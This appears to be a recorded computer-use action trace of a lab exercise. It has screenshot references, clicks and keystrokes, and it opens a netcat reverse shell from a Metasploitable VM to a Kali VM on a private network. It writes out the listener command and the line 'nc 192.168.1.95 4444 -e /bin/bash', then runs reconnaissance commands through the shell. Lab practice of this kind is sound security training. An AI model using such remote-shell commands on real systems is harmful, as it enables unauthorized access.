
Start the kali-linux machine, then the metsplaoitable machine from VirtualBox Manager.
click(515, 81)

click(111, 317)

click(516, 80)

Run ifconfig on Kali (192.168.1.95) and on the Metasploitable PuTTY session (192.168.1.98).
click(186, 179)

text(ifconfig)

key(Return)

click(617, 179)

text(ifconfig)
key(Return)

Run nc -nvlp 4444 so Kali listens for incoming connections on port 4444.
key(Right)
key(Right)
key(Right)

key(Right)
key(Right)
key(Right)
key(Right)
key(Right)
key(Right)
key(Return)

Run nc 192.168.1.95 4444 -e /bin/bash on Metasploitable to hand its shell to Kali.
click(514, 153)

text(nc )
text(192)
text(.168)
text(.1.95 )
text(44)

text(44)
text( -e)

text( /bin)

text(/bash)

key(Return)

text(whoa)

text(mi)
Run whoami, w, ls -l, uname -a and pwd through the shell, revealing msfadmin in /home/msfadmin.
key(Return)
text(w)

key(Return)

text(ls )

text(-l)
key(Return)

text(un)
text(ame -a)
key(Return)

text(pwd)
key(Return)
